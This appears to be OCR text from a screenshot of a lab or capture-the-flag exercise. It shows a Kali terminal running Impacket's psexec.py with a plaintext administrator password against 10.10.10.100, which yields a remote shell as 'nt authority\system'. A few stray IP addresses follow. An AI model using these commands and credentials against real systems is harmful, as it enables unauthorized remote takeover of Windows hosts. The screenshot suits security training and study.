 ┌──(root㉿kali)-[~]
└─# python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator:'Ticketmaster1968'@10.10.10.100
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file bQELJRbE.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service JqhC on 10.10.10.100.....
[*] Starting service JqhC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
10.0.0.25
10.10.155.5
10.10.10.185
administra...
10.10.10.25
10.10.10.43